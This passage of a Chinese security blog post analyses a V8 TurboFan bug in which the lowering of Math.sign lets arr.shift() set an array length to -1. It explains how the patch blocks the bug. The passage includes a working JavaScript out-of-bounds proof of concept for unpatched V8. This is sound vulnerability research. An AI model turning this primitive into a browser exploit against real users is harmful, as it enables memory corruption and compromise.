然后由于之前Typer分析的时候CheckBounds的范围是(0,0),这显然是一个常量,而#44也是一个常量1,所以#133在其输入更新后,它的type也被更新成了-1,随后就被常量折叠掉,于是最终得到的IR图如下。

最终伪代码如下:
let limit = kInitialMaxFastElementArray; // limit : NumberConstant[16380]
// len : Range(-1, 0), real: 1
let checkedLen = CheckBounds(len, limit); // checkedLen : Range(0, 0), real: 1
let arr = Allocate(kArraySize);
StoreField(arr, kMapOffset, map);
StoreField(arr, kPropertyOffset, property);
StoreField(arr, kElementOffset, element);
StoreField(arr, kLengthOffset, checkedLen);
let length = checkedLen;
// length: Range(0, 0), real: 1
if (length != 0) {
if (length <= 100) {
DoShiftElementsArray();
/* Update length field */
StoreField(arr, kLengthOffset, -1);
}
else /* length > 100 */
{
CallRuntime(ArrayShift);
}
}
事实上到目前为止一切就比较清晰了,只要我们能让length通过CheckBounds的检查,并且其值不等于0且小于等于100,就能在arr.shift之后让arr的length被置为-1,即0xffffffff,就实现arr的越界读写了。
最终的oob poc
function foo(a) {
var y = 0x7fffffff;
if (a == NaN) y = NaN;
if (a) y = -1;
let z = (y + 1) + 0;
let l = 0 - Math.sign(z);
let arr = new Array(l);
arr.shift();
return arr;
}
%PrepareFunctionForOptimization(foo);
foo(true);
%OptimizeFunctionOnNextCall(foo);
print(foo(false).length);
事实上很有趣的一件事情是:
- Retype前后的NumberSign的范围都是(0,1),
let l = 0 - Math.sign(z)在Retype前后的范围都是(-1,0),没有变化。 - 补丁前后,影响的也只是
let z = (y + 1) + 0的范围从(0, 2147483647),变成了(0, 2147483648),补丁前后不影响NumberSign的范围,所以也不会影响CheckBounds的范围,也就不会影响array.shift部分生成的IR。
- 补丁前:
![]()
- 补丁后:
![]()


所以无论补丁前还是补丁后,上面array.shift部分生成的IR都没有变化。
那么难道补丁之后,我们还可以执行到StoreField(arr, kLengthOffset, -1);,从而得到OOB吗?毕竟这部分代码都还在,它没有变化。
显然不可能,事实上补丁影响到的是对NumberSign的lower,它会根据以下逻辑来计算出是-1还是1。
Int32Add...
if ChangeInt32ToFloat64 < 0:
Select -1
else:
Select 1
在补丁前,Int32Add(0x7fffffff, 1)之后ChangeInt32ToFloat64得到的是-0x80000000,显然小于0,得到-1,然后带入let l = 0 - Math.sign(z)运算得到length为1,于是可以通过CheckBounds的检查,最后实现OOB。
但若是在补丁后,该伪代码将变成
Int32Add...
if ChangeUInt32ToFloat64 < 0:
Select -1
else:
Select 1
于是在补丁后,Int32Add(0x7fffffff, 1)之后ChangeUInt32ToFloat64得到的是0x80000000,显然大于0,得到1,然后计算出的length是-1,显然不能通过CheckBounds的检查,所以即使有可以导致OOB的分支在,也无法执行进去。
Other
Int32Add从哪来
补丁前后SpeculativeSafeIntegerAdd都会被lower到Int32Add,这部分逻辑其实在这里:
if (lower<T>()) {
if (truncation.IsUsedAsWord32() ||
!CanOverflowSigned32(node->op(), left_feedback_type,
right_feedback_type, type_cache_,
graph_zone())) {
ChangeToPureOp(node, Int32Op(node));
} else {
ChangeToInt32OverflowOp(node);
}
}
注意truncation.IsUsedAsWord32(),只要满足这个条件,就会生成Int32Op,而要满足这个条件,目前看add | 0或者add +- 0这种都可以产生截断到word32。
如何产生SpeculativeSafeIntegerAdd节点
事实上如果从poc里去掉下面这句就不会创建出SpeculativeSafeIntegerAdd节点了,这是因为v8的启发式JIT在收集执行信息的时候,在进行add的时候,发现y + 1始终是进行的SignedSmall的add,所以会创建出SpeculativeSafeIntegerAdd。
如果没有这句,那么显然y + 1不可能是在SignedSmall范围内计算了,就会生成NumberAdd节点,也就不会走到存在漏洞的路径。
if (a) y = -1;// The next condition holds only in the warmup run. It leads to Smi (SignedSmall) feedback being collected for the addition below.
参考链接
十分感谢刘耕铭精彩的分享:)






发表评论
您还未登录,请先登录。
登录